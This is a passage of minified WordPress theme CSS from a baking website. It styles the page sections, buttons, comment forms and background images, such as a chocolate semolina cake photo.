[data-css="tve-u-1788d4906ec"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:25px!important;font-weight:var(--g-regular-weight,normal)!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4945d6"]{color:var(--tcb-skin-color-30)!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent!important;background-image:linear-gradient(45deg,var(--tcb-local-color-4ff41) 38%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;padding:12px 14px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"]{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19, 114, 211);--tcb-local-color-15aab:rgb(62, 183, 252);--tcb-local-color-4ff41:var(--tcb-skin-color-0);--tcb-local-color-ff2da:rgb(254, 160, 171);--tve-alignment:center;float:none;--tve-font-size:12px;--tve-font-weight:var(--g-bold-weight, bold);--tve-text-transform:capitalize;margin-left:auto!important;margin-right:auto!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-4ff41) 0%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link{font-size:var(--tve-font-size,12px)!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,capitalize)}.tve-theme-23394 .content-section [data-css="tve-u-17724e3dc87"]{--tve-alignment:center;float:none;max-width:1080px;margin:0 auto 34px!important;--tve-applied-max-width:1080px !important}.tve-theme-23394 .content-section .section-content{padding:20px 10px!important}.tve-theme-23394 .content-section .comment-form-text{--tve-border-width:2px;--tve-border-radius:12px;--tve-color:var(--tcb-skin-color-18);--tve-applied---tve-color:var$(--tcb-skin-color-18)}.tve-theme-23394 .content-section .comment-form-text textarea{border:2px solid var(--tcb-skin-color-8);--tve-applied-border:2px solid var$(--tcb-skin-color-8);border-radius:12px;overflow:hidden;color:var(--tve-color,var(--tcb-skin-color-18));--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-18));--tcb-applied-color:var$(--tcb-skin-color-18);background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important}.tve-theme-23394 .content-section .comment-form .comment-form-submit button{border-top:none;border-right:none;border-bottom:2px solid var(--tcb-skin-color-0);border-left:none;border-image:initial;--tve-applied-border:none;color:var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform:var(--tve-text-transform,uppercase);letter-spacing:var(--tve-letter-spacing,3px);font-size:var(--tve-font-size,11px);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));border-radius:0;overflow:hidden;padding:14px 44px 30px 14px!important}.tve-theme-23394 .content-section .comment-form .comment-form-submit{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-letter-spacing:3px;--tve-font-size:11px;--tve-font-weight:var(--g-bold-weight, bold);--tve-border-width:2px;--tve-border-radius:0px;margin-bottom:0px!important}.tve-theme-23394 .content-section .comment-form-submit .thrv_icon{--tcb-local-color-icon:rgb(241,97,90);--tcb-local-color-var:rgb(241, 97, 90);--tve-icon-size:22px;font-size:22px;width:22px;height:22px;position:absolute;float:right;z-index:3;--tve-alignment:right;right:0;top:12px;margin-top:0px!important}.tve-theme-23394 .content-section .comment-form-submit .submit{height:32px}.tve-theme-23394 .content-section .comment-form-input{--tve-border-width:2px;--tve-border-radius:94px;overflow:hidden;background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important;border:2px solid var(--tcb-skin-color-8)!important;--tve-applied-border:2px solid var$(--tcb-skin-color-8) !important;border-radius:94px!important;padding:8px!important}.tve-theme-23394 .content-section .comment-respond{padding-top:0px!important;margin-bottom:40px!important}:not(#tve) .tve-theme-23394 .content-section .comment-form-reply-title{letter-spacing:1px;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;color:var(--tcb-skin-color-23)!important;--tcb-applied-color:var$(--tcb-skin-color-23) !important;--tve-applied-color:var$(--tcb-skin-color-23) !important;font-weight:var(--g-regular-weight,normal)!important;text-transform:none!important;font-size:22px!important}.tve-theme-23394 .content-section .comment-form-reply-title-wrapper{--tve-border-width:5px;padding:8px!important;border-left:none!important;margin-bottom:14px!important;background-color:var(--tcb-skin-color-22)!important;--background-color:var(--tcb-skin-color-22) !important;--tve-applied-background-color:var$(--tcb-skin-color-22) !important}.tve-theme-23394 .content-section .comment-form-label{font-size:var(--tve-font-size,14px);--tve-font-size:14px;margin-left:20px!important}.tve-theme-23394 .content-section [data-css="tve-u-178b6ef30b5"]{--tve-border-radius:93px;overflow:hidden;background-image:linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22))!important;background-size:auto!important;background-position:0% 0%!important;background-attachment:scroll!important;background-repeat:repeat!important;--background-image:linear-gradient(var(--tcb-skin-color-22), var(--tcb-skin-color-22)) !important;--background-size:auto !important;--background-position:0% 0% !important;--background-attachment:scroll !important;--background-repeat:repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-22), var$(--tcb-skin-color-22)) !important;border-radius:93px!important}:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-178b6ef4bf4"]{color:var(--tcb-skin-color-18)!important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;--tve-applied-color:var$(--tcb-skin-color-18) !important}.tve-theme-23394 .bottom-section .section-background{background-color:rgb(255,255,255)!important;--background-color:rgb(255, 255, 255) !important;--tve-applied-background-color:rgb(255, 255, 255) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] p{margin:0px!important;padding:0px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] h3{margin:0px!important;padding:0px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda66"]{z-index:5}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda55"]{--tcb-local-color-fa247:var(--tcb-skin-color-2);--tcb-local-color-11c67:rgb(36, 21, 20);padding:60px 40px!important;margin-bottom:20px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda63"]{background-image:none!important;margin-bottom:30px!important;margin-top:0px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda56"]{border-radius:10px;overflow:hidden;background-image:linear-gradient(rgba(255,255,255,.27),rgba(255,255,255,.27)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg)!important;background-color:rgb(255,255,255)!important;border:none!important;background-size:auto,cover!important;background-position:50% 50%,13% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important;--background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg) !important;--background-size:auto,cover !important;--background-position:50% 50%,13% 50% !important;--background-attachment:scroll, scroll !important;--background-repeat:no-repeat, no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda59"]{background-color:rgb(34,34,34)!important;--background-color:rgb(34, 34, 34) !important;--tve-applied-background-color:rgb(34, 34, 34) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"]{position:relative;display:block;--tve-font-weight:var(--g-regular-weight, normal);--tve-font-family:inherit;--tve-alignment:center;float:none;--tve-border-radius:123px;margin:0 auto!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link{border-radius:123px;overflow:hidden;box-shadow:rgba(0,0,0,.15) 0 8px 18px 0;border:2px solid var(--tcb-skin-color-0);--tve-applied-border:2px solid var$(--tcb-skin-color-0);padding:14px 18px!important;background-color:rgba(255,255,255,0)!important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important;--background-color:rgba(255, 255, 255, 0) !important;--tve-applied-background-color:rgba(255, 255, 255, 0) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link::after{background-color:rgb(245,98,61);background-image:linear-gradient(rgba(255,255,255,.05),rgba(255,255,255,.05));background-size:auto;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link{background-image:none!important;background-color:var(--tcb-skin-color-0)!important;border:2px solid var(--tcb-skin-color-0)!important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;--background-color:var(--tcb-skin-color-0) !important;--tve-applied-background-color:var$(--tcb-skin-color-0) !important}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link span{color:rgb(255,255,255)!important;--tcb-applied-color:rgb(255, 255, 255) !important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h1,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h2,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h3,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h4,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h5,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h6{color:rgb(255,255,255);--tcb-applied-color:rgb(255, 255, 255)}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda58"]{float:none;max-width:63%;margin-left:auto!important;margin-right:auto!important;padding-bottom:50px!important;padding-top:50px!important;--tve-applied-max-width:63% !important}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] p,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] li,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] address,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] label{font-weight:400!important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label{font-family:Montserrat;font-size:18px;line-height:1.7em}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"]{--g-regular-weight:400;--g-bold-weight:600;text-align:center}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] p,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] li,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] address,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] label{font-weight:400!important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label{font-family:Montserrat;font-size:18px;line-height:1.7em}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"]{--g-regular-weight:400;--g-bold-weight:600}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5c"]{float:none;max-width:18%;background-image:none!important;padding:0px!important;margin:-36px auto 0px!important;border:none!important;background-color:rgb(34,34,34)!important;--background-color:rgb(34, 34, 34) !important;--tve-applied-background-color:rgb(34, 34, 34) !important;--tve-applied-max-width:18% !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5f"]{float:none;background-image:none!important;padding:0px!important;margin:20px auto!important;border:none!important;background-color:transparent!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5b"] .tve_sep{border-width:1px!important;border-color:rgba(88,172,170,.25)!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5b"]{float:none;max-width:53%;margin-left:auto!important;margin-right:auto!important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h1,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h2,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h3,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h4,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h5,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h6{color:rgb(255,255,255);--tcb-applied-color:rgb(255, 255, 255)}.tve-theme-23394 .bottom-section .section-content{padding:40px 20px!important}.tve-theme-23394 .bottom-section .thrv-divider[data-css="tve-u-177255eda5b"] .tve_sep{width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E");background-size:11px 11px;--tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E"); height: 11px !important; }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-1773972fad0"] { letter-spacing: 3px; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; text-transform: uppercase !important; color: rgba(255, 255, 255, 0.62) !important; --tcb-applied-color: rgba(255, 255, 255, 0.62) !important; --tve-applied-color: rgba(255, 255, 255, 0.62) !important; }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-23394 .content-section .thrv-comments .tcm-color-ac, .tve-theme-23394 .content-section .thrv-comments .tcm-color-ac span, .tve-theme-23394 .content-section .thrv-comments a { color: var(--tcb-color-40) !important; }.tve-theme-23394 .content-section .thrv-comments textarea:focus, .tve-theme-23394 .content-section .thrv-comments input:focus { box-shadow: inset 0 0 3px var(--tcb-color-40) !important; border-color: var(--tcb-color-40) !important; }.tve-theme-23394 .content-section .thrv-comments button, .tve-theme-23394 .content-section .thrv-comments #tcm-login-up, .tve-theme-23394 .content-section .thrv-comments #tcm-login-down { color: var(--tcb-color-40) !important; border-color: var(--tcb-color-40) !important; }.tve-theme-23394 .content-section .thrv-comments button:hover { background-color: var(--tcb-color-40) !important; color: rgb(255, 255, 255) !important; }.tve-theme-23394 .content-section .thrv-comments button:active { background-color: var(--tcb-color-40) !important; color: rgb(255, 255, 255) !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424ce"] { --tve-alignment: center; float: none; width: 102px; --tve-border-width: 5px; border: none; --tve-applied-border: none; top: 0px; margin: 0px auto -26px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424cb"] { background-color: var(--tcb-skin-color-5) !important; --background-color: var(--tcb-skin-color-5) !important; --tve-applied-background-color: var$(--tcb-skin-color-5) !important; background-image: linear-gradient(66deg, rgb(249, 241, 235) 35%, rgba(168, 105, 56, 0.04) 80%), linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), url(https://anybodycanbake.com/wp-content/uploads/2023/11/New-Healthy-Cookies-Bars-2024.webp) !important; background-size: auto, auto, auto !important; background-position: 50% 50%, 50% 50%, 97% 45% !important; background-attachment: scroll, scroll, scroll !important; background-repeat: no-repeat, no-repeat, no-repeat !important; --background-image: linear-gradient(66deg, rgb(249, 241, 235) 35%, rgba(168, 105, 56, 0.04) 80%), linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), url(https://anybodycanbake.com/wp-content/uploads/2023/11/New-Healthy-Cookies-Bars-2024.webp) !important; --background-size: auto,auto,auto !important; --background-position: 50% 50%,50% 50%,97% 45% !important; --background-attachment: scroll, scroll, scroll !important; --background-repeat: no-repeat, no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(66deg, rgb(249, 241, 235) 35%, rgba(168, 105, 56, 0.04) 80%), linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), url(https://anybodycanbake.com/wp-content/uploads/2023/11/New-Healthy-Cookies-Bars-2024.webp) !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424ca"] { padding: 4px !important; margin: -1px 0px 23px !important; }:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d2"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d4"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d5"] { --tve-alignment: center; float: none; margin-left: auto !important; margin-right: auto !important; font-size: 10px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d3"] { --tve-alignment: center; float: none; max-width: 750px; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 750px !important; margin-bottom: 29px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d1"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d0"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .content-section [data-css="tve-u-177812d15dc"] { --tve-border-width: 1px; border: 1px solid var(--tcb-skin-color-9); --tve-applied-border: 1px solid var$(--tcb-skin-color-9); --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; padding: 0px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255,255,255) !important; --tve-applied-background-color: rgb(255,255,255) !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d5"] .tve_social_items { font-size: 10px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424cc"] { height: 68px; bottom: 0px; fill: rgb(255, 255, 255); }.tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-separator { font-size: 12px; width: 12px; height: 12px; color: var(--tcb-color-42); --tve-applied-color: var$(--tcb-color-42); }.tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-path { font-size: 12px; color: var(--tcb-color-42); --tve-applied-color: var$(--tcb-color-42); }.tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-leaf { font-size: 12px; color: var(--tcb-color-42); --tve-applied-color: var$(--tcb-color-42); }:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-separator { margin-left: 5px; margin-right: 5px; }.tve-theme-23394 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 0px 0px !important; }.tve-theme-23394 .top-section .section-background { background-image: none !important; --background-image: none !important; --tve-applied-background-image: none !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }.tve-theme-23394 .top-section [data-css="tve-u-17724e12936"] { --tve-alignment: center; float: none; z-index: 3; position: relative; max-width: 1200px; margin-bottom: 30px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 1200px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca72f3"] { max-width: 1200px; margin-top: 0px !important; margin-bottom: 0px !important; --tve-applied-max-width: unset !important; padding-left: 20px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"] { background-size: cover !important; background-position: 50% 50% !important; background-attachment: fixed !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: fixed !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729cbb2ed"] { min-height: 400px; --tve-applied-min-height: 425px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca72f3"] > .tve-cb { display: flex; justify-content: center; flex-direction: column; }.tve-theme-23395 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-23395 .top-section .tcb-post-title[data-css="tve-u-17725d1894d"] a, .tve-theme-23395 .top-section .tcb-post-title[data-css="tve-u-17725d1894d"] { text-align: center; color: var(--tve-color, rgb(18, 18, 18)); --tve-applied-color: var$(--tve-color, rgb(18, 18, 18)); --tcb-applied-color: rgb(18, 18, 18); }.tve-theme-23395 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 199px !important; }.tve-theme-23395 .top-section [data-css="tve-u-17725d1894d"] { --tve-color: rgb(18, 18, 18); --tve-applied---tve-color: rgb(18, 18, 18); }.tve-theme-23395 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23395 .main-container { padding: 20px 10px !important; }.tve-theme-23395 .sidebar-section .section-content { padding: 24px !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6: rgb(71, 222, 157); --tcb-local-color-2c42e: rgba(71, 222, 157, 0.25); --tcb-local-color-651eb: rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(239, 249, 249) !important; border: none !important; --tve-applied-border: none !important; --background-color: rgb(239, 249, 249) !important; --tve-applied-background-color: rgb(239, 249, 249) !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight: 400; --g-bold-weight: 600; text-align: center; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing: 2px; --tcb-local-color-6b889: rgb(19, 114, 211); --tcb-local-color-15aab: rgb(62, 183, 252); --tcb-local-color-4ff41: var(--tcb-skin-color-0); --tcb-local-color-ff2da: rgb(255, 255, 255); --tve-alignment: center; float: none; --tve-font-size: 11px; --tve-font-weight: var(--g-bold-weight, bold); --tve-text-transform: uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list 